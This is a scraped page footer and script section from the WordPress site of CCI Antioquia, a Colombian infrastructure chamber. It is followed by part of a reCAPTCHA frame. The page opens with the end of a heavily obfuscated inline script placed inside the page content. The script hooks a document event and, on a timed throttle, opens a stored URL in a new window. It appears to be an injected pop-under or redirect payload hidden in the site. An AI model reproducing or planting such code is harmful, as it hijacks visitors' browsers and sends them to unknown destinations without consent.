_0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Contáctanos</div><ul class="contact-info"><li><span class="color-primary">Fijo</span><br />604 4448875</li><li><span class="color-primary">Dirección</span><br />Carrera 43b 16 95. Oficina 510
Edificio Cámara Colombiana de la Infraestructura</li><li><span class="color-primary">Horario</span><br />Lunes a jueves 7:30 a.m. - 5:45 p.m.
Viernes 7:30 a.m. - 4:30 p.m.</li></ul><div class="soc-ico"><p class="assistive-text">Encuéntranos en:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/cciantioquia" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/CCIAntioquia" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UC9_v7sDfT56ygNa6hHKP-EQ" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Mail page opens in new window" href="mailto:cciantioquia@infraestructura.org.co" target="_top" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a><a title="Sitio web page opens in new window" href="www.cciantioquia.com" target="_blank" class="website"><span class="soc-font-icon"></span><span class="screen-reader-text">Sitio web page opens in new window</span></a><a title="Whatsapp page opens in new window" href="3216442371" target="_blank" class="whatsapp"><span class="soc-font-icon"></span><span class="screen-reader-text">Whatsapp page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Ir a Tienda</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Escríbenos</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;573216442371&quot;,&quot;pre_filled&quot;:&quot;Hola CCI Antioquia&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e75d2877b1"></span>
				<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://www.cciantioquia.com/wp-content/themes/dt-the7/js/main.min.js?ver=14.0.1.1" id="dt-main-js"></script>
<script src="https://www.cciantioquia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.cciantioquia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"d\u00eda","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.cciantioquia.com/wp-admin/admin-ajax.php","fes_nonce":"2d555b24e3","fes_thankyou_page_time":"2000","fes_upload_nonce":"e55bf9a538","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
var mecdata = {"day":"d\u00eda","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.cciantioquia.com/wp-admin/admin-ajax.php","fes_nonce":"2d555b24e3","fes_thankyou_page_time":"2000","fes_upload_nonce":"e55bf9a538","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"573216442371","pre_filled":"Hola CCI Antioquia","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://www.cciantioquia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cciantioquia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.cciantioquia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.cciantioquia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cciantioquia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.cciantioquia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script src="//www.cciantioquia.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//www.cciantioquia.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="https://www.cciantioquia.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.0.1.1" id="dt-legacy-js"></script>
<script src="https://www.cciantioquia.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.0.1.1" id="jquery-mousewheel-js"></script>
<script src="https://www.cciantioquia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.0.1.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LceBZ4eAAAAAHicv0YoM88IvoMXsbbLcVk9B6eG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.cciantioquia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LceBZ4eAAAAAHicv0YoM88IvoMXsbbLcVk9B6eG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.cciantioquia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.cciantioquia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cciantioquia.com/wp-includes/js/wp-emoji-release.min.js?ver=54cc4d300ba3b75bb8ae9e7f55dd26f6"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cciantioquia.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 18:22:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceBZ4eAAAAAHicv0YoM88IvoMXsbbLcVk9B6eG&co=aHR0cHM6Ly93d3cuY2NpYW50aW9xdWlhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b5zleadjrjhw
body_size: 48680
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
